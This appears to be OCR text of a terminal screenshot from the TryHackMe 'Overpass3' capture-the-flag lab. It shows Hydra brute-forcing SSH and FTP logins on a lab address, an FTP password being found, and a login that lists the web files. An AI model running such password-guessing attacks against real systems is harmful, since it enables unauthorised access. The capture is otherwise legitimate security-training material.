 Open XLSX Online for Fr...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/Tr...
12:33 AM
root@kali: ~/Desktop/Tryhackme/Overpass3
File Actions Edit View Help
root@kali: ~/Desktop ×
root@kali: ~/Desktop/Tryhackme/Overpass3 ×
root@kali: ~/Desktop/Tryhackme/Overpass3 ×
ShibesAreGreat123
OllieIsTheBestDog
A11D0gsAreAw3s0me
┌──(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
└─# hydra -L usernames -P passwords ssh://10.10.128.148
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-15 00:31:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://10.10.128.148:22/
[ERROR] target ssh://10.10.128.148:22/ does not support password authentication (method reply 36).
┌──(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
└─# hydra -L usernames -P passwords ftp://10.10.128.148 255 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-15 00:31:37
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://10.10.128.148:21/
[21][ftp] host: 10.10.128.148   login: paradox   password: ShibesAreGreat123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-15 00:31:42
┌──(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
└─#
┌──(root💀kali)-[~/Desktop/Tryhackme/Overpass3]
└─# ftp 10.10.128.148 130 ×
Connected to 10.10.128.148.
220 (vsFTPd 3.0.3)
Name (10.10.128.148:root): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -alh
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    3 48       48             94 Nov 17  2020 .
drwxrwxrwx    3 48       48             94 Nov 17  2020 ..
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp>